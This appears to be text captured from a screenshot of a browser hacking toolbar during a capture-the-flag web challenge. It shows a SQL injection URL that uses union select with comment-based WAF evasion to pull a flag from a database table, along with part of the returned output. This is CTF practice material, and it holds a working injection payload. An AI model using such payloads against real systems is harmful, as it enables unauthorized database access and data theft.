 INT SQL BASICS UNION BASED ERROR/DOUBLE QUERY TOOLS WAF BYPASS ENCODING HTML ENCRY
Load URL
http://1.14.71.254:28319/?wllm=-1'union/**/select/**/1,2,mid(group_concat(flag),20,20)/**/from/**/tes
Split URL
t_db.LTLT_flag%23
Execute
Post data Referrer 0xHEX %URL BASE64 Insert string to replace
Want Me? Cross the Waf
Your Login name:2
Your Password:e-48a4-ac36-7787f990